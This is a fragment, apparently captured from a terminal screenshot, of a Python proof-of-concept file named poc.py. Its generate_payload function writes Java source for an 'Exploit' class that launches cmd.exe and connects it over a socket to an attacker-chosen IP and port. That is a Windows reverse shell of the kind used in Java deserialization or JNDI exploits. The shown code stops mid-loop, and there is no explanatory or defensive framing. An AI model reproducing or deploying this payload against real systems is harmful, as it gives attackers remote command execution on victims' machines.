 def generate_payload(userip: str, lport: int) -> None:
    program = """
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;

public class Exploit {

    public Exploit() throws Exception {
        String host="%s";
        int port=%d;
        String cmd="cmd.exe";
        Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
        Socket s=new Socket(host,port);
        InputStream pi=p.getInputStream(),
            pe=p.getErrorStream(),
            si=s.getInputStream();
        OutputStream po=p.getOutputStream(),so=s.getOutputStream();
        while(!s.isClosed()) {
            while(pi.available()>0)
                so.write(pi.read());
"poc.py" 144L, 4208B written